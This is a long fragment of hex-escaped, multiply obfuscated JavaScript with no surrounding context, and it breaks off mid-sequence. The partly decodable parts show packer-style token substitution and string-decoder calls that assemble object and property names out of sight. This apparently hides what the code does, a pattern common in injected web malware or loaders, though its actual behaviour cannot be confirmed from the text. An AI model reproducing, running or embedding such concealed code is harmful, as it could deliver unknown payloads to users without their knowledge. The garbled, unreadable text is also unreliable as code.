\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x21\x35\x32\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x29\x35\x33\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x5D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x3B\x57\x28\x21\x35\x34\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x29\x35\x35\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x7D\x31\x30\x20\x63\x3D\x32\x62\x7D\x7D\x51\x20\x68\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x63\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x3B\x31\x65\x20\x68\x7D\x5A\x20\x33\x71\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x3B\x57\x28\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x21\x3D\x33\x72\x29\x7B\x57\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x51\x20\x64\x3D\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x5B\x31\x36\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x5D\x2C\x32\x4A\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x64\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3B\x31\x30\x7B\x51\x20\x65\x3D\x35\x36\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x65\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x7D\x7D\x31\x30\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x27\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x3F\x32\x4A\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x3A\x28\x35\x37\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x35\x38\x28\x31\x37\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x35\x39\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x35\x61\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x29\x3B\x31\x65\x20\x32\x4A\x7D\x5A\x20\x33\x62\x28\x6C\x2C\x6D\x2C\x6E\x2C\x6F\x29\x7B\x51\x20\x70\x3D\x75\x3B\x57\x28\x6D\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x29\x7B\x57\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x21\x3D\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x71\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x3B\x57\x28\x6F\x3D\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x27\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x72\x3D\x35\x62\x28\x31\x37\x29\x2C\x32\x6E\x3D\x72\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x32\x6E\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x29\x26\x26\x72\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x2C\x32\x6E\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x26\x26\x72\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x2C\x32\x6E\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x26\x26\x72\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x7D\x31\x30\x20\x71\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x6E\x7D\x31\x30\x7B\x57\x28\